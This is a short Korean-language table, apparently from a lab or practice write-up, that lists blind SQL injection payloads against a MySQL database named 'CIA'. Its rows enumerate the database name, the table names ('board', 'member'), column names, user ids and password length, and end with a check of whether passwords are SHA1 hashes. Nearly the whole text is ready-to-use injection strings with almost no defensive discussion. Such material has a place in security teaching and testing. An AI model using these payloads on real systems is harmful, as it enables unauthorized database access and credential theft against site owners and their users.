 | 공격 구문 | |
|---|---|
| 데이터베이스 길이 | 1' and length(database()) > 2# |
| 데이터베이스 이름 | 1' and substring(database(),1,1)='c'#, 1' and substring(database(),2,1)='i'# |
| CIA 데이터베이스 테이블 길이 | 1' and length((select table_name from information_schema.tables where table_type='base table' and table_schema='CIA' limit 0,1))=5#, 1' and length((select table_name from information_schema.tables where table_type='base table' and table_schema='CIA' limit 1,1))=10# |
| CIA 데이터베이스 테이블 이름 | 1' and (select table_name from information_schema.tables where table_type='base table' and table_schema='CIA' limit 0, 1) = 'board'#,1' and substring((select table_name from information_schema.tables where table_type='base table' and table_schema='CIA' limit 0,1),1,1) = 'b'#, 1' and (select table_name from information_schema.tables where table_type='base table' and table_schema='CIA' limit 2, 1) = 'member'# |
| CIA 데이터베이스 테이블 컬럼 길이 | 1' and length((select column_name from information_schema.columns where table_name='member' limit 0,1))=3#, 1' and length((select column_name from information_schema.columns where table_name='member' limit 1,1))=2# |
| CIA 데이터베이스 테이블 컬럼 이름 | 1' and substring((select column_name from information_schema.columns where table_name='member' limit 0,1),1,1) = 'i'#, 1' and substring((select column_name from information_schema.columns where table_name='member' limit 0,1),2,1) = 'd'# |
| 아이디 가져오기 | 1' and (select idx from member where id='veloideu')#, 1' and (select id from member limit 6,1)='qwe'# |
| 패스워드 길이 가져오기 | 1' and length((select pw from member where id='veloideu'))=60# |
| 패스워드 암호화 방식 확인 | 1' and sha1("123")=(select pw from member where id='veloideu')# |